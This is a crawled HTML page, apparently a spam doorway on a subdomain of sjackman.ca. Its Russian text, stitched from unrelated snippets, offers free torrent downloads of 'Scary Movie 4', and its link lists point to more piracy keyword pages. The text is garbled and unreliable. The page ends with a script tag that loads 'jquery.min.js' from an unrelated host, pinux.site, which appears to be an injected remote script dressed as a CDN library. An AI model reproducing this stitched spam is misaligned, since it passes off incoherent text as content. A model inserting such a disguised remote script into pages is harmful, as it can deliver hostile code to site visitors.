

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-samoe-strashnoe-kino-4.html
body_size: 3415
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать самое страшное кино 4 - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать самое страшное кино 4</h2>
                            </header>
                            <p>Хотим представить вашему вниманию фильм Очень страшное кино 4, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также Журналистка Синди Кэмпбелл все еще не может оправиться после ужасных событий. 
Затем вы можете скачать торрентом фильм Очень страшное кино 4 (2006) в хорошем качестве или из кинотеатра. Если у вас не получается загрузить torrent файл фильма бесплатно, то попробуйте найти ответ на этой странице. Очень страшное кино 4 / Scary Movie 4 (2006) скачать мп4 на мобильный телефон или планшет прямой ссылкой. Скачать торрент-файл Очень страшное кино 4 / Scary Movie 4 (2006) в хорошем качестве. Журналистка Синди Кэмпбелл все еще не может оправиться после ужасных событий, произошедших с ней за последнее. Скачать торрент фильм Очень страшное кино 4 (2006) года бесплатно и в хорошем качестве , можно на FilmiGO.ru. Кино снял режиссер Дэвид Цукер и имеет оригинальное название "Scary Movie 4", которое вы можете скачать через Torrent. 
2006-04-13 · Героиня фильма «Очень страшное кино 4» решает принять кардинальные меры, чтобы изменить свою жизнь – она находит работу, где ничего неожиданного точно не произойдёт. Девушка устраивается нянькой к одинокой старушке. Очень страшное кино 4 (2006) Наша знакомая Сидни Кэмпбел, наконец-то устала от такой насыщенной жизни. Она приобрела уже большой жизненный опыт в области страха, постоянных стрессов, и вот, она намерена уволиться. Пародийный фильм «Очень страшное кино» насмехается над такими гигантами ужаса, как «Пила», «Проклятие», «Таинственный лес», «Крик» и другими. Очень страшное кино 4 (Scary Movie 4) в Прокате c : 13.04.2006 Синди Кэмпбелл, чудом уцелевшая в предыдущих переделках, с трудом привыкает Покупайте рассказы Рэя Брэдбери в электронном виде. Легальные копии теперь доступны. Все серии 7 сезон Игра Престолов онлайн бесплатно Лостфильм. Завершающая часть сериала. 
На главной площади очередь установилась ещё в пять часов, когда за выбеленными инеем. Хрусталёв, маши́ну! — художественный фильм режиссёра Алексея Германа о последних днях. Тёмный рыцарь (англ. The Dark Knight) — супергеройский боевик с элементами неонуара режиссёра. Автор одноимённого романа Дебора Харкнесс принимала в производстве сериала самое. Просмотр фильмов и сериалов бесплатно в режиме онлайн. Скачать: Проект Кто нас защищает?  МОУ Тырновская средняя общеобразовательная школа. 
Сериал Чисто английские убийства все сезоны, смотреть онлайн в хорошем качестве. Матвей Блантер: самые известные песни. Сегодня, 10 февраля 2018 года, исполняется 115 лет со дня. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-igru-cherez-torrent-drift.html">Скачать игру через торрент drift</a></li>
                                <li><a href="jrh-song-2-blur-akkordy.html">Song 2 blur аккорды</a></li>
                                <li><a href="jrh-kak-na-ayfone-redaktirovat-foto.html">Как на айфоне редактировать фото</a></li>
                                <li><a href="jrh-skachat-launcher-ios-6.html">Скачать лаунчер ios 6</a></li>
                                <li><a href="jrh-skachat-besplatno-karty-po-istorii-drevnego-mira.html">Скачать бесплатно карты по истории древнего мира</a></li>
                                <li><a href="jrh-cerkov-11-13-vekah-prezentaciya.html">Церковь 11 13 веках презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-igru-koshki-cherez-torrent.html">Скачать игру кошки через торрент</a></li>
                                            <li><a href="jrh-luchshie-igry-dlya-ps-1.html">Лучшие игры для пс 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-chit-kody-na-lost-alfa-na-dengi.html">Чит коды на лост альфа на деньги</a></li>
                                            <li><a href="jrh-skachat-onlayn-igru-samolety.html">Скачать онлайн игру самолеты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-minus-katilis-slezy-na-holodnyy-kafel.html">Минус катились слезы на холодный кафель</a></li>
                                            <li><a href="jrh-kupyansk-svyatogorsk-raspisanie-elektrichek.html">Купянск святогорск расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-chip-windows-xp.html">Chip windows xp</a></li>
                                            <li><a href="jrh-polosa-med-gost.html">Полоса медь гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
